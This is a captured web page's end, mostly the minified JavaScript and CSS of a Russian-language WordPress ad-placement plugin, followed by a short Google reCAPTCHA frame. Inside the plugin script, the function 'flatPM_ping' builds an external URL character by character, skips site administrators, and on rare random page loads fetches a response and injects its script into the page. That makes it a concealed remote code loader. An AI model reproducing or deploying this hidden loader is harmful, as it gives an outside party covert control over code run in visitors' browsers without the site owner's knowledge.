.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ryUFoQiX7lbctbO0SZgKag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769532771533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>